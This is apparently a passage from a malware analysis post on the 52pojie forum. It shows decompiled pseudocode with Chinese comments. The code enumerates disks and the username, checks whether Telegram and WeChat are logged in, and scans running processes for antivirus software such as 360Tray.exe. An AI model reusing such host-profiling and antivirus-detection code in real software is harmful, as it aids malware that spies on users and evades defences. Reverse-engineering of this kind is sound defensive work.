 do
{
strcpy(v93, ":\\");
RootPathName = v20 + 66;
if ( GetDriveTypeA(&RootPathName) == 3 )
{
GetDiskFreeSpaceExA(&RootPathName, &FreeBytesAvailableToCaller, &TotalNumberOfBytes, &TotalNumberOfFreeBytes);// 读取磁盘信息
//
v19 += TotalNumberOfBytes.QuadPart >> 20;
}
++v20;
}
while ( v20 < 26 );
GetUserNameA(v79, &pcbBuffer);
v30 = fn_logn_tg(); // 是否登录TG
lstrcpyA(String1, v30);
memset(byte_150BEC26610, 0, sizeof(byte_150BEC26610));
v31 = 0LL;
if ( !strstr(qword_150BEC25630, " ") )
{
v32 = &qword_150BEC25630;
v33 = 0LL;
do
{
if ( fn_CreateToolhelp32Snapshot(*v32) )
{
lstrcatA(byte_150BEC26610, (&qword_150BEC25630)[v33 + 1]);
lstrcatA(byte_150BEC26610, " ");
}
++v31;
v33 = 2 * v31;
v32 = &(&qword_150BEC25630)[2 * v31];
}
while ( !strstr(*v32, " ") );
v2 = *String2;
}
if ( !strstr(byte_150BEC26610, " ") )
{
String2[12] = 0;
strcpy(String2, "NoLogWechat"); // 是否登录微信
lstrcatA(byte_150BEC26610, String2);
}
lstrcpyA(v76, byte_150BEC26610);
lstrcpyA(v77, byte_150BEC24460);
strcpy(v95, "e");
v95[2] = 0;
v96 = 0;
v97 = 0LL;
v98 = 0;
v99 = 0;
strcpy(v94, "360Tray.e"); // 查询杀软信息
memset(v80, 0, sizeof(v80));
__int64 __fastcall sub_150BE9F2CEC(char *String2)
{
HANDLE Toolhelp32Snapshot; // rbx
PROCESSENTRY32 *v3; // rdi
int i; // eax
DWORD th32ProcessID; // ebx
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
v3 = fn_malloc(0x130uLL);
v3->dwSize = 304;
if ( Process32First(Toolhelp32Snapshot, v3) )
{
for ( i = stricmp(v3->szExeFile, String2); i; i = lstrcmpiA(v3->szExeFile, String2) )
{
if ( !Process32Next(Toolhelp32Snapshot, v3) )
goto LABEL_7;
}
th32ProcessID = v3->th32ProcessID;
}
else
{
LABEL_7:
CloseHandle(Toolhelp32Snapshot);
th32ProcessID = 0;
}
j_free(v3);
return th32ProcessID;
}
吾爱破解论坛
www.52pojie.cn